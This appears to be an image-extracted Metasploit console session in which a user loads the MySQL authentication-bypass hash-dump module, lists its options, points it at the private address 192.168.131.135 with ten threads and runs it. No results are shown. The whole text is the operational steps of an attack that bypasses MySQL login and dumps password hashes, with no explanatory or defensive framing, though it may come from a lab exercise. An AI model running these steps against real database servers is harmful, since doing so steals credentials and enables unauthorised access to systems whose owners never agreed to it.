 msf5 > use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_authbypass_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR ident
ifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (ma
x one per host)
USERNAME root yes The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set rhosts 192.168
.131.135
rhosts => 192.168.131.135
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set threads 10
threads => 10
msf5 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run